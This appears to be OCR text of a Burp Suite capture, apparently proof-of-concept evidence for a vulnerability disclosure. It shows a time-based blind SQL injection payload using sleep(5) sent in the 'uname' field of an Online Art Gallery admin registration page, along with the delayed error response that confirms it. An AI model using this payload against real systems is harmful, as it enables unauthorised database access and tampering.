 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /onlineartgallery/admin/registration.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/onlineartgallery/admin/
5 Cookie: PHPSESSID=q707t5i18mqgedpp6mr4h3667h
6 Content-Length: 101
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 fname=jJQaBOcg&password=u]H[ww6KrA9F.x-F&submit=&uname=
0'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 26 Mar 2024 14:59:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 75
8
9 <!DOCTYPE html>
10 Error inserting data.Truncated incorrect INTEGER value: 'Z'
alert("updateCourse") 0 matches
Inspector
Selection 8
Selected text
sleep(5)
Decoded from: URL encoding
sleep(5)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 10
Response Headers 6
Done 263 bytes | 5,068 millis